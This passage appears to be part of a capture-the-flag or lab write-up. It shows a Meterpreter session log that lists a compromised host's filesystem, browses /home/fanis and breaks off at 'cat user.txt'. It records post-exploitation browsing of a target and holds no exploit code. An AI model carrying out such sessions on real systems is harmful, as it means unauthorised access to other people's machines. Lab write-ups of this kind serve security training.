 meterpreter > ls -la
Listing: /
==========
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  0      fil   2019-09-03 03:28:21 -0400  .autofsck
100644/rw-r--r--  0      fil   2017-04-07 04:25:44 -0400  .autorelabel
40755/rwxr-xr-x   4096   dir   2017-04-07 04:23:22 -0400  bin
40755/rwxr-xr-x   1024   dir   2017-04-07 04:22:35 -0400  boot
40755/rwxr-xr-x   3840   dir   2019-09-03 03:28:37 -0400  dev
40755/rwxr-xr-x   4096   dir   2019-09-03 03:28:29 -0400  etc
40755/rwxr-xr-x   4096   dir   2017-04-07 04:48:12 -0400  home
40755/rwxr-xr-x   4096   dir   2017-04-07 04:22:21 -0400  lib
40700/rwx------   16384  dir   2017-04-07 07:20:20 -0400  lost+found
40755/rwxr-xr-x   4096   dir   2011-05-11 07:58:13 -0400  media
40755/rwxr-xr-x   4096   dir   2011-05-11 07:58:13 -0400  mnt
40755/rwxr-xr-x   4096   dir   2017-04-07 04:23:48 -0400  opt
40555/r-xr-xr-x   0      dir   2019-09-03 06:27:45 -0400  proc
40750/rwxr-x---   4096   dir   2019-07-16 04:46:47 -0400  root
40755/rwxr-xr-x   12288  dir   2019-07-16 03:21:00 -0400  sbin
40755/rwxr-xr-x   4096   dir   2017-04-07 04:20:28 -0400  selinux
40755/rwxr-xr-x   4096   dir   2011-05-11 07:58:13 -0400  srv
40755/rwxr-xr-x   0      dir   2019-09-03 06:27:45 -0400  sys
40777/rwxrwxrwx   4096   dir   2017-04-07 04:24:13 -0400  tftpboot
41777/rwxrwxrwx   4096   dir   2019-09-03 03:52:38 -0400  tmp
40755/rwxr-xr-x   4096   dir   2017-04-07 04:21:31 -0400  usr
40755/rwxr-xr-x   4096   dir   2017-04-07 04:24:46 -0400  var
meterpreter > cd home
meterpreter > ls -la
Listing: /home
==============
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40775/rwxrwxr-x  4096  dir   2017-04-07 04:50:09 -0400  fanis
40700/rwx------  4096  dir   2017-04-07 04:23:38 -0400  spamfilter
meterpreter > cd fanis
meterpreter > ls -la
Listing: /home/fanis
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  114   fil   2017-04-07 04:50:09 -0400  .bash_history
100644/rw-r--r--  33    fil   2017-04-07 04:48:12 -0400  .bash_logout
100644/rw-r--r--  176   fil   2017-04-07 04:48:12 -0400  .bash_profile
100644/rw-r--r--  124   fil   2017-04-07 04:48:12 -0400  .bashrc
100664/rw-rw-r--  33    fil   2017-04-07 04:49:22 -0400  user.txt
meterpreter > cat user.txt